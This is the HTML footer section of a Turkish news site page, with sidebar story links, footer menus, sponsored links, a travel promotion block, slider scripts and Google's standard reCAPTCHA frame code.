<a href="https://birhaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki.html" title="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!">
<img src="https://birhaber.net/wp-content/uploads/2026/01/petek-dincoz-20260119.jpg" alt="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!" width="80" height="50"/>
<strong><beynsoft class="cizgili">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/sirinevler-hurdaci-aymetal-hurdacilik.html" title="Şirinevler Hurdacı | Aymetal Hurdacılık">
<img src="https://birhaber.net/wp-content/uploads/2026/01/aymetal-gorsel.jpg" alt="Şirinevler Hurdacı | Aymetal Hurdacılık" width="80" height="50"/>
<strong><beynsoft class="cizgili">Şirinevler Hurdacı | Aymetal Hurdacılık</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/bayrampasa-hurdaci-bayrampasa-hurda-fiyatlari-uray-hurdacilik.html" title="Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık">
<img src="https://birhaber.net/wp-content/uploads/2026/01/u146-1.jpg" alt="Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık" width="80" height="50"/>
<strong><beynsoft class="cizgili">Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap.html" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" width="80" height="50"/>
<strong><beynsoft class="cizgili">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi.html" title="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi">
<img src="https://birhaber.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg" alt="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi" width="80" height="50"/>
<strong><beynsoft class="cizgili">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda.html" title="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda">
<img src="https://birhaber.net/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg" alt="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda" width="80" height="50"/>
<strong><beynsoft class="cizgili">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" width="80" height="50"/>
<strong><beynsoft class="cizgili">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</beynsoft></strong>
</a>
</div>

	
</div>


<div class="sil"></div>




</div>

<div class="sil"></div>
</div>
</div>
<div style="width:100%; height: 40px; line-height: 40px; overflow: hidden; background: #313232; position:relative; z-index: 99;">
<div style="width: 1000px; height: auto; overflow:hidden; padding: 0px; margin: 0px auto;">
<div class="menu-footer-container"><ul id="menu-footer-1" class="fmenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div>	
<div style="margin: 0px 0px 0px 0px;float:left;width:128px;">
 
	 
		<a style=" background: #fff; margin: 5px; padding: 7px 6px; " href="https://bookingturkey.ru/" rel="dofollow" title="Kürtçe Kitaplar"><img style="width: 50px" src="https://bookingturkey.ru/wp-content/uploads/2022/02/booking-turkey-logo-1.jpg" alt="Экскурсии в Турции Экскурсии в Турции 2025" title="Экскурсии в Турции Экскурсии в Турции 2025"></a>

<div class="footerFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="footerTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="footerGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
</div>
</div>

<footer>
<div style="width: 980px; height: auto; overflow:hidden; padding: 10px; margin: 0px auto;">
<div class="footerSol">
<div class="menu-anamenu-container"><ul id="menu-anamenu-1" class="footerMenu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
<div class="footerSag">
<div style="text-align: center;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber" width="188" height="65"/></a><div class="sil"></div>

 
<p></p>

 
</div>
		<p id="footerlinkler" style=" text-align: center; ">
 			<a href='https://www.magazinname.com' rel="dofollow" title="Magazin Haberleri">Magazin Haberleri</a>   |  
	<a href='https://beynsoft.com' rel="dofollow" title="BEYNSOFT">BEYNSOFT</a>  
	| 		<a title="Haber Yazılımı" href="https://webolur.com/haber-sitesi-yazilimi">Haber yazılımları</a>

	</p>
	
	<style>
	
		#footerlinkler a{color:#fff;}
	</style>
</div>	
</div>
</footer>


<script>
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#menuBG");
menn = $("ul.menu");

if (y >= 210) {
header.addClass('sabitle');
menn.addClass('sabitle2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
}
});
</script>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/BeynHaber\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://birhaber.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://birhaber.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://birhaber.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://birhaber.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
     





<script>
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

 
</script>


<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/footer.js"></script>



<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://birhaber.net",
	"logo":{
		"@type":"ImageObject",
		"url":"https://birhaber.net/wp-content/uploads/2023/03/birhaber.png",
		"width":250,
		"height":90},
		"sameAs":[
		"#",
		"#",
		"#"
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://birhaber.net",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://birhaber.net/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}
</script>
 
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2UeH_BvsplOR5sHWpIC8ig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769004849183');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>